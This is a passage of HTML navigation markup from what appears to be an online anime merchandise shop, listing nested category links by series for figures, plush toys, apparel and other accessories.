<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
